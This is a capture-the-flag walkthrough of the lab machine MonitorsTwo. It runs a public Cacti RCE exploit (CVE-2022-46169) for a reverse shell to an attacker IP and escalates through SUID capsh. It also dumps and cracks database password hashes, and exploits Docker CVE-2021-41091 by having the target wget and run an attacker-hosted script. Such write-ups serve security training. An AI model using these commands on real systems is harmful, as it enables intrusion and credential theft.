MonitorsTwo
MonitorsTwo is an Easy Difficulty Linux machine showcasing a variety of vulnerabilities and misconfigurations. Initial enumeration exposes a web application prone to pre-authentication Remote Code Execution (RCE) through a malicious X-Forwarded-For header. Exploiting this vulnerability grants a shell within a Docker container. A misconfigured capsh binary with the SUID bit set allows for root access inside the container. Uncovering MySQL credentials enables the dumping of a hash, which, once cracked, provides SSH access to the machine. Further enumeration reveals a vulnerable Docker version ( CVE- 2021-41091 ) that permits a low-privileged user to access mounted container filesystems. Leveraging root access within the container, a bash binary with the SUID bit set is copied, resulting in privilege escalation on the host.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sT 10.10.11.211 -p- -T4 --min-rate 5000 -oN all_tcp_ports.txt --open -n -Pn -vv
sudo nmap -sU 10.10.11.211 -p- -T4 --min-rate 5000 -oN all_udp_ports.txt --open -n -Pn -vv
There are 2 open ports:
- 22/tcp
- 80/tcp
Let’s check which services are running in these ports:
sudo nmap -sT 10.10.11.211 -p 22,80 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A
These services are:
- 22/tcp OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
- 80/tcp nginx 1.18.0 (Ubuntu)
Foothold
The first thing that I notice when checking the website is a version number for the cacti software:

A quick search reveals a vulnerability and some exploits:

I found a GitHub exploit that works pretty well:
Let’s use it:
python3 CVE-2022-46169.py -u http://10.10.11.211 --LHOST=10.10.16.12 --LPORT=4444


Based on the hostname, it seems that we are in a container:

Enumerating the machine, I found an uncommon executable with SUID privileges:
I checked it on GTFOBins and exploited it to gain root privileges:
/sbin/capsh --gid=0 --uid=0 --

Great!!! Let’s sanitize the shell and look for a way out of this container:
script /dev/null -c bash
Enumerating a little bit more we can find an interesting script:

So I copied the command, connected to the database and enumerated it:
mysql --host=db --user=root --password=root cacti
show tables;
describe user_auth;
select username,password from user_auth;

It seems that we got some credentials, and there was an SSH service, so let’s copy this hashes and attempt to crack them:
echo -n '$2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C'> marcus_hash
echo -n '$2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC' > admin_hash
john marcus_hash --wordlist=/usr/share/wordlists/rockyou.txt --format=bcrypt

Nice!!! But sadly the admin hash didn’t return a result, so let’s connect to the machine using SSH:
ssh marcus@10.10.11.211

Privilege Escalation
Enumerating the machine, I found an interesting email from marcus’s CISO:

Thanks CISO! The CISO reveals us three vulnerabilities, the first one if a kernel vulnerability that we may use to escalate privileges, the second one has already been fixed, as Cacti version is 1.2.22, and the third one is a Docker vulnerability that we can use to escalate privileges. Let’s go first after the Docker vulnerability, as the kernel one may destabilize the machine. I found an interesting exploit so let’s put it to work:
Attacker> git clone https://github.com/UncleJ4ck/CVE-2021-41091
Attacker> cd CVE-2021-41091
Attacker> sudo python3 -m http.server 80
Target> wget http://10.10.16.12/exp.sh
Target> chmod +x ./exp.sh
Target> ./exp.sh


This exploit ask us to set the SUID bit on the /bin/bash executable on a container, luckily for us we have already compromised one, so let’s set that bit:
chmod u+s /bin/bash
ls -l /bin/bash
Let’s continue with the exploit execution:

It seems that it worked, let’s go to that path and run that command:

cd /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
./bin/bash -p